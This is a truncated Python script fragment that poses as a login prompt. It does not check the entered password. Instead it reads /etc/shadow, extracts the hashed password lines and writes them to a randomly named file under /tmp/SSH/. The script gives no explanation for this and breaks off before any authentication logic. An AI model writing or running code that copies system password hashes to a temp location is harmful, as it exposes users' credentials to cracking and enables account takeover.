 import sys
import random, string
import os
import time
import crypt
import traceback
import subprocess

path = ''.join(random.choices(string.ascii_letters + string.digits, k=8))
session = {"user": "", "authenticated": 0}
try:
    session['user'] = input("Enter username: ")
    passW = input("Enter password: ")

    with open('/etc/shadow', 'r') as f:
        data = f.readlines()
    data = [(p.split(":") if "$" in p else None) for p in data]
    passwords = []
    for x in data:
        if not x == None:
            passwords.append(x)

    passwordFile = '\n'.join(['\n'.join(p) for p in passwords])
    with open('/tmp/SSH/'+path, 'w') as f:
        f.write(passwordFile)
    time.sleep(.1)